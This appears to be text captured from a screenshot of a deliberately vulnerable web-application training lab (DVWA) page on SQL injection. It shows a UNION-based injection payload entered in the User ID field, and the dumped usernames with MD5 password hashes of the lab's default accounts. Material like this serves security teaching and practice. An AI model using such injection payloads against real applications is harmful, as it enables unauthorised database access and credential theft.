 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99